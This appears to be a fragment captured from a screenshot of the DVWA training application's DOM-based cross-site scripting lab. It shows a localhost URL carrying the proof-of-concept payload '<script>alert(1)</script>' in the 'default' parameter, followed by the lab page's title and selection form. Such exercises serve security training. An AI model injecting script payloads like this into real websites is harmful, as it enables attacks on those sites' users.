 localhost/dvwa/vulnerabilities/xss_d/?default=English<script>alert(1)</script>
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose
1
OK